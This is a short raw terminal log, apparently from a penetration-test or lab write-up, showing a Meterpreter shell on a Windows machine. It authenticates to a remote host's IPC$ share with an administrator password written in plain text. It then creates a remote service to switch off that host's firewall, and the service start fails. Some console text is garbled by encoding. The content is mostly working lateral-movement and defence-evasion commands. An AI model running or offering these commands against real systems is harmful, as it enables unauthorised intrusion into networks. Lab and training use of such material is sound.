 meterpreter > shell
Process 3552 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net use \\192.168.138.138\ipc$ "dc123.com" /user:"administrator"
net use \\192.168.138.138\ipc$ "dc123.com" /user:"administrator"
The command completed successfully.
C:\Windows\system32>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService SUCCESS
C:\Windows\system32>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.